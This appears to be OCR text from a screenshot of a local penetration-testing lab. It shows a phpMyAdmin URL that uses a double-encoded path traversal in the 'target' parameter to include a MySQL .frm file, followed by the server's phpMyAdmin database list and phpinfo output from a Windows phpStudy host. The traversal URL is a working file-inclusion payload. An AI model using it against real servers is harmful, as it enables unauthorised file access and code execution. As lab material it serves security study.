 192.168.139.131/index.php?target=db_sql.php%253f../../../../../../../phpstudy/MySQL/data/zzy/yy.frm&a=p
常用网址 微博 携程旅行 爱淘宝 京东商城 百度
phpMyAdmin
近期访问 表收藏夹
新建
dedecmsv57utf8sp2
duomi
eyoucms
information_schema
mysql
pentest
performance_schema
rootroot
test
wtcms2
xyy
zhcms
zzy
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
php
System Windows NT WIN-EVD763LNIG3 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service
Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpstudy\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini